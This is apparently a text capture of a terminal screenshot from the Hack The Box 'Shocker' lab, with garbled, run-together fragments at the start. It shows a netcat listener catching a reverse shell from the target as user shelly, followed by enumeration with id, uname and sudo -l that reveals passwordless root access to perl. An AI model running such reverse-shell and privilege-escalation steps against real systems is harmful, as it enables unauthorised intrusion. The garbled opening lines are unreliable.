 nc -lvnp 8082
openvpn gk2savage.ovpn dirb http://10.1...rb/small.txt -x nc -lvnp 8082
gk@kali ~/Downloads $ nc -lvnp 8082
listening on [any] 8082 ...
^C
gk@kali ~/Downloads $ nc -lvnp 8082
listening on [any] 8082 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.56] 58158
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ ls
ls
user.sh
shelly@Shocker:/usr/lib/cgi-bin$ uname -a
uname -a
Linux Shocker 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/usr/lib/cgi-bin$ _